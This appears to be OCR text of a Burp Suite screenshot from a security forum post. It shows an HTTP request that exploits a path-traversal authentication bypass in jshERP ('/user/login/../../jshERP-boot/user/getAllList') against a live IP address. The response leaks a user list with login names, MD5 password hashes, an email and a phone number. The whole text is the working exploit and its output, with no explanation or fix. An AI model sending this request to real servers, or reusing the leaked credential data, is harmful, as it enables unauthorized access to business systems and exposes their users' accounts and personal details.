 Request
Pretty Raw Hex \n
1 GET /user/login/../../jshERP-boot/user/getAllList HTTP/1.1
2 Host: 1.14.108.193:30392
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:122.0)
Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1706581057;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1706582107
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 30 Jan 2024 06:02:17 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 Content-Length: 21159
7
8 {
"code":200,
"data":{
"userList":[
{
"id":63,
"username":"测试用户",
"loginName":"jsh",
"password":"e10adc3949ba59abbe56e057f20f883e",
"leaderFlag":"0",
"position":"主管",
"department":null,
"email":"666666@qq.com",
"phonenum":"1123123123132",
"ismanager":1,
"isystem":1,
"status":0,
"description":"",
"remark":null,
"weixinOpenId":null,
"tenantId":63
},
{
"id":120,
"username":"管理员",
"loginName":"admin",
"password":"7fef6171469e80d32c0559f88b377245",
"leaderFlag":"0",
"position":null,
"department":null,
"email":null,
"phonenum":null,
"ismanager":1,
"isystem":0,
"status":0,
"description":null,
"remark":null,
"weixinOpenId":null,
"tenantId":0
先知社区